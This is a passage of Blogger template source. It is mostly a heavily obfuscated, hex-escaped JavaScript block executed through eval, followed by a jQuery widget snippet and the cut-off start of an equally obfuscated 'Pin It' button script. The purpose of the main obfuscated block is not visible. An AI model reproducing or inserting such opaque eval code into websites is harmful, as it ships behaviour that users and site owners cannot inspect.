13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisMstA3ZBCV_B5hum2VnUs_e9lHWkTGEcyJ4nojoBQkEweS08cpWmB9qwBgP0MIynClrlJX4hK7_g6-Hxy_MN5Z8rxqSvrjz38MVpDGEIxIx1q3LW-IhbWUNBH1-LH00MNRa_5ti1sCPPx/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2